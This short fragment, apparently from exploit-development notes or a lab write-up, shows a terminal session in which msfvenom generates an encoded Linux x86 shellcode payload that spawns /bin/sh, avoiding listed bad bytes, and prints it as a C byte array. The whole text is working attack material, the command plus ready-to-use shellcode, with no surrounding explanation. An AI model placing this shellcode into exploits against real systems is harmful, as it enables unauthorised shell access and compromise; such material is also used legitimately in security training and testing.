 └─# msfvenom -a x86 -p linux/x86/exec CMD=/bin/sh -b '\x00\x09\x0a\x20' -e x86/shikata_
ga_nai -fc
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 70 (iteration=0)
x86/shikata_ga_nai chosen with final size 70
Payload size: 70 bytes
Final size of c file: 319 bytes
unsigned char buf[] =
"\xba\xa1\xde\x0d\x94\xd9\xcd\xd9\x74\x24\xf4\x5b\x29\xc9"
"\xb1\x0b\x83\xeb\xfc\x31\x53\x11\x03\x53\x11\xe2\x54\xb4"
"\x06\xcc\x0f\x1b\x7f\x84\x02\xff\xf6\xb3\x34\xd0\x7b\x54"
"\xc4\x46\x53\xc6\xad\xf8\x22\xe5\x7f\xed\x3d\xea\x7f\xed"
"\x12\x88\x16\x83\x43\x3f\x80\x5b\xcb\xec\xd9\xbd\x3e\x92";